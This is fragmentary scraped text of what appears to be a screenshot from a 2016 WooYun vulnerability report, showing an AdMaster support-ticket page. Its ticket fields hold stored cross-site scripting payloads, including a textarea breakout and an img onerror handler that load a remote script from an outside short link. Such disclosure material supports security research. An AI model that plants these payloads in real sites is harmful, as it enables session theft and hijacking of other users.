 data.admaster.co/request/view/105798/
应用 腾讯安全应急响应中心 阿里巴巴集团安全应急 支付宝安全应急响应中 WooYun.org | 发布的 GitHub · Build softwa FreeBuf.COM | 黑客与 »
Tra Sit Soc
liuyang
首页 提交新工单 查看工单处理 帮助文档
首页 > 查看问题受理 > 查看工单
搜索
#105798 工单 "'&gt; aa<img src="x" alt="x" />
催一下
工单信息
我 Admaster
</textarea>'"><script src=http://t.cn/R4CCzjh></script>
aa<img src=x
onerror=s=createElement('script');body.appendChild(s);s.src='http://t.cn/R4CCzjh';>
受理客服组 商业产品主数据申请
支持
受理客服 工程师 007
提交时间 2016年02月28日
受理时间 2016年02月28日
工单状态 受理中
优先级 低
www.wooyun.org